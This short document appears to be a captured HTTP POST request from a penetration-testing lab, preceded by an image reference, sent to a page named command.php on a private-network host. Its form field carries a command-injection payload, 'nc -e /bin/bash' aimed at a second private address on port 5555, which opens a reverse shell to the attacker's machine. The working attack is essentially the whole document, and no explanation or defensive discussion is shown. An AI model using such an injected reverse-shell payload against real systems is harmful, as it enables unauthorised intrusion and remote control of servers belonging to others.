 POST /command.php HTTP/1.1
Host: 192.168.234.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.234.134/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Cookie: PHPSESSID=2pvefsoc1t4n4un5p8kae34au2
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/bash 192.168.234.133+5555&submit=Run